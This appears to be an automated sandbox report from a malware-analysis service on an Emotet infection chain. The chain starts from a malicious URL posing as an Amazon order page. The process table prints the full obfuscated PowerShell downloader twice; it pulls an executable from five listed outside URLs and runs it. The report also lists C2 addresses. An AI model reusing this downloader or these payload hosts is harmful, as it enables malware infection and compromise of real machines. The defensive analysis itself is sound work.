
| URL: | http://ciadasluvas.com.br/AMAZON/Orders-details/012019 |
| Full analysis: | https://app.any.run/tasks/edb8fee2-7cfd-457e-8ee7-e9e4d44f65ec |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 18, 2019, 10:57:54 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | F949F28DBEEA332469A346825BB943B2 |
| SHA1: | 16BE7997FE15C6F38786C97B3A31A504BBE77CFF |
| SHA256: | DE99F06200FBF507866A94B4132FAE42E0DA6B092FEAD1E0124ED6ED1F78E499 |
| SSDEEP: | 3:N1KdMo/J22QUqXN/oVUc:COoQ2uN/IUc |
MALICIOUS
Application was dropped or rewritten from another process
- 929.exe (PID: 3644)
- 929.exe (PID: 3440)
- wabmetagen.exe (PID: 2576)
- wabmetagen.exe (PID: 4020)

Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2512)

Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2512)
Downloads executable files from the Internet
- powershell.exe (PID: 3400)
EMOTET was detected
- wabmetagen.exe (PID: 2576)
Connects to CnC server
- wabmetagen.exe (PID: 2576)
SUSPICIOUS


Starts Microsoft Office Application
- WINWORD.EXE (PID: 2512)
- chrome.exe (PID: 3032)
Creates files in the user directory
- powershell.exe (PID: 3400)
Application launched itself
- WINWORD.EXE (PID: 2512)
Executes PowerShell scripts
- cmd.exe (PID: 2764)
Executable content was dropped or overwritten
- powershell.exe (PID: 3400)
- 929.exe (PID: 3440)
Connects to unusual port
- wabmetagen.exe (PID: 2576)
Starts itself from another location
- 929.exe (PID: 3440)
INFO
Application launched itself
- chrome.exe (PID: 3032)
Reads settings of System Certificates
- chrome.exe (PID: 3032)
Creates files in the user directory
- WINWORD.EXE (PID: 2512)
- chrome.exe (PID: 3032)
Dropped object may contain Bitcoin addresses
- chrome.exe (PID: 3032)
- WINWORD.EXE (PID: 2512)
Reads Internet Cache Settings
- chrome.exe (PID: 3032)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2512)
- WINWORD.EXE (PID: 3384)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
49
Monitored processes
18
Malicious processes
5
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2120 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=860,6648249723427096982,15695952238347034389,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAACAAwBAAQAAAAAAAAAAAGAAEAAAAAAAAAAAAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAKAAAAEAAAAAAAAAAAAAAACwAAABAAAAAAAAAAAQAAAAoAAAAQAAAAAAAAAAEAAAALAAAA --service-request-channel-token=AA494380577D90A2CDEFA9D0D1E41C19 --mojo-platform-channel-handle=932 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2512 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\eForm_Order_Details.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | chrome.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2560 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=860,6648249723427096982,15695952238347034389,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=069D4805C6835802C0F45727161CCDAB --mojo-platform-channel-handle=1472 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2576 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2708 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=860,6648249723427096982,15695952238347034389,131072 --enable-features=PasswordImport --service-pipe-token=7902E1C7612ABD71EF83087B4AAD65DB --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=7902E1C7612ABD71EF83087B4AAD65DB --renderer-client-id=4 --mojo-platform-channel-handle=1884 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2764 | c:\crossplatformn67\SASlu36\Analystu71\..\..\..\windows\system32\cmd.exe /c pow%PUBLIC:~5,1%r%SESSIONNAME:~-4,1%h%TEMP:~-3,1%ll $Designerkf39='AIru62';$granularw63=new-object Net.WebClient;$strategyj29='http://bouresmau-gsf.com/ZhPZMfOo@http://demos.technoexam.com/C1CpwolKHv@http://livingdivineprinciple.org/xTV5cGLcz2@http://uttechsystem.com/ZzO90Kh@http://antidisciplinary.org/QvzhhXf'.Split('@');$CheckingAccountzo60='circuitwf76';$Avonc68 = '929';$Oregonhi28='redundantq39';$BarbadosDollarbc53=$env:public+'\'+$Avonc68+'.exe';foreach($definitionul69 in $strategyj29){try{$granularw63.DownloadFile($definitionul69, $BarbadosDollarbc53);$copyn77='Dataf11';If ((Get-Item $BarbadosDollarbc53).length -ge 80000) {Invoke-Item $BarbadosDollarbc53;$drivernz97='GBu18';break;}}catch{}}$Highwayn87='Unbrandedj75'; | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2996 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=3036 --on-initialized-event-handle=304 --parent-handle=308 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 3032 | "C:\Program Files\Google\Chrome\Application\chrome.exe" http://ciadasluvas.com.br/AMAZON/Orders-details/012019 | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 3384 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3400 | powershell $Designerkf39='AIru62';$granularw63=new-object Net.WebClient;$strategyj29='http://bouresmau-gsf.com/ZhPZMfOo@http://demos.technoexam.com/C1CpwolKHv@http://livingdivineprinciple.org/xTV5cGLcz2@http://uttechsystem.com/ZzO90Kh@http://antidisciplinary.org/QvzhhXf'.Split('@');$CheckingAccountzo60='circuitwf76';$Avonc68 = '929';$Oregonhi28='redundantq39';$BarbadosDollarbc53=$env:public+'\'+$Avonc68+'.exe';foreach($definitionul69 in $strategyj29){try{$granularw63.DownloadFile($definitionul69, $BarbadosDollarbc53);$copyn77='Dataf11';If ((Get-Item $BarbadosDollarbc53).length -ge 80000) {Invoke-Item $BarbadosDollarbc53;$drivernz97='GBu18';break;}}catch{}}$Highwayn87='Unbrandedj75'; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 952
Read events
2 454
Write events
483
Delete events
15
Modification events
| (PID) Process: | (3032) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3032) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3032) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2996) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 3032-13192282689835125 |
Value: 259 | |||
| (PID) Process: | (3032) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (3032) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (3032) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3516-13180984670829101 |
Value: 0 | |||
| (PID) Process: | (3032) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (3032) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3032-13192282689835125 |
Value: 259 | |||
| (PID) Process: | (3032) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
Executable files
2
Suspicious files
23
Text files
73
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3032 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\c6a484de-d67a-4c9d-b966-e6a0837a8f8f.tmp | — | |
MD5:— | SHA256:— | |||
| 3032 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Download Service\EntryDB\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 3032 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 3032 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\d2de4778-047d-4623-b52c-5229d027be2f.tmp | — | |
MD5:— | SHA256:— | |||
| 3032 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Last Version | text | |
MD5:— | SHA256:— | |||
| 3032 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Service Worker\Database\LOG.old~RF20ea25.TMP | text | |
MD5:— | SHA256:— | |||
| 3032 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:— | SHA256:— | |||
| 3032 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Thumbnails\LOG.old | text | |
MD5:— | SHA256:— | |||
| 3032 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\96b882c5-8a44-4e5c-97b0-88b6e6c16293.tmp | — | |
MD5:— | SHA256:— | |||
| 3032 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
20
DNS requests
9
Threats
24
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2576 | wabmetagen.exe | GET | — | 200.43.114.10:8080 | http://200.43.114.10:8080/ | AR | — | — | malicious |
2576 | wabmetagen.exe | GET | — | 189.250.100.248:465 | http://189.250.100.248:465/ | MX | — | — | suspicious |
2576 | wabmetagen.exe | GET | — | 69.163.33.82:8080 | http://69.163.33.82:8080/ | US | — | — | malicious |
2576 | wabmetagen.exe | GET | — | 186.129.174.150:8080 | http://186.129.174.150:8080/ | AR | — | — | malicious |
2576 | wabmetagen.exe | GET | — | 72.47.248.48:8080 | http://72.47.248.48:8080/ | US | — | — | malicious |
3400 | powershell.exe | GET | 200 | 87.98.154.146:80 | http://bouresmau-gsf.com/ZhPZMfOo/ | FR | executable | 156 Kb | malicious |
3032 | chrome.exe | GET | 200 | 191.6.198.190:80 | http://ciadasluvas.com.br/AMAZON/Orders-details/012019/ | BR | xml | 82.0 Kb | malicious |
2576 | wabmetagen.exe | GET | — | 190.55.123.250:80 | http://190.55.123.250/ | AR | — | — | malicious |
3400 | powershell.exe | GET | 301 | 87.98.154.146:80 | http://bouresmau-gsf.com/ZhPZMfOo | FR | html | 242 b | malicious |
3032 | chrome.exe | GET | 301 | 191.6.198.190:80 | http://ciadasluvas.com.br/AMAZON/Orders-details/012019 | BR | html | 263 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3032 | chrome.exe | 191.6.198.190:80 | ciadasluvas.com.br | IPV6 Internet Ltda | BR | malicious |
3032 | chrome.exe | 216.58.207.35:443 | www.gstatic.com | Google Inc. | US | whitelisted |
3032 | chrome.exe | 172.217.16.131:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
3032 | chrome.exe | 172.217.16.205:443 | accounts.google.com | Google Inc. | US | whitelisted |
3032 | chrome.exe | 172.217.16.163:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
2576 | wabmetagen.exe | 200.43.114.10:8080 | — | Telecom Argentina S.A. | AR | malicious |
3032 | chrome.exe | 216.58.208.46:443 | clients1.google.com | Google Inc. | US | whitelisted |
2576 | wabmetagen.exe | 190.55.123.250:80 | — | Telecentro S.A. | AR | malicious |
3400 | powershell.exe | 87.98.154.146:80 | bouresmau-gsf.com | OVH SAS | FR | malicious |
2576 | wabmetagen.exe | 189.159.119.242:22 | — | Uninet S.A. de C.V. | MX | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ciadasluvas.com.br |
| malicious |
clientservices.googleapis.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
accounts.google.com |
| shared |
ssl.gstatic.com |
| whitelisted |
bouresmau-gsf.com |
| malicious |
clients1.google.com |
| whitelisted |
safebrowsing.googleapis.com |
| whitelisted |
clients2.google.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3032 | chrome.exe | A Network Trojan was detected | ET TROJAN Possible malicious Office doc hidden in XML file |
3400 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious loader with tiny header |
3400 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Trojan-Downloader Emoloader Win32 |
3400 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3400 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3400 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2576 | wabmetagen.exe | A Network Trojan was detected | SC SPYWARE Spyware Emotet Win32 |
2576 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
2576 | wabmetagen.exe | A Network Trojan was detected | SC SPYWARE Spyware Emotet Win32 |
2576 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
5 ETPRO signatures available at the full report